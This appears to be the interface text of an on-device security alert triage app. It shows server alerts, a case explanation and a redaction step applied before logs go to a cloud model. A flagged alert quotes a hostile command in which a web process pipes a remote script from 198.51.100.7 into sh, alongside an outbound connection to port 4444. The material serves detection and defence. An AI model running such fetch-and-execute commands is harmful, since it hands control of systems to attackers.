 Sentinel Pocket
49 alerts · srv-01
offline · still sorting
41 false alarms. 2 need you.
Read in your own Chrome. Nothing below has left this machine.
03:12 web process ran: sh -c "curl … | sh" DANGER
03:09 outbound to 198.51.100.7 port 4444 DANGER
02:58 new SSH login, first time from 203.0.113.24 CHECK
02:41 file changed: /etc/cron.d/backup CHECK
02:30 sudo by deploy: systemctl restart app NOISE
02:30 apt upgrade ran 14 packages NOISE
02:12 disk /var at 91% NOISE
case 0312 · srv-01
DANGER
WHAT HAPPENED
Your website
downloaded a script
and ran it.
THE LINE
03:12:44 www-data sh -c "curl -s http://198.51.100.7/x |
sh"
WHY IT MATTERS
Web servers do not normally start a shell. This is how break-ins usually
begin.
DO THIS NEXT
Block 198.51.100.7, then check what the web user started after 03:12.
ON THIS DEVICE Gemini Nano · 41 ms
Investigate deeper →
Before it leaves:
the declaration.
This is exactly what the cloud model will read. Names,
addresses and paths are blacked out on this machine first.
03:12:44 sh -c "curl -s http:// /x | sh"
03:09:02 outbound :4444 from
02:58:10 sshd accepted key for from
02:41:33 modified
THIS MACHINE ✂ 4 lines · 9 blacked out CLOUD
Sign and send
The record.
94%
right on 220 labelled alerts
38ms
per alert, on-device
100%
answered without the cloud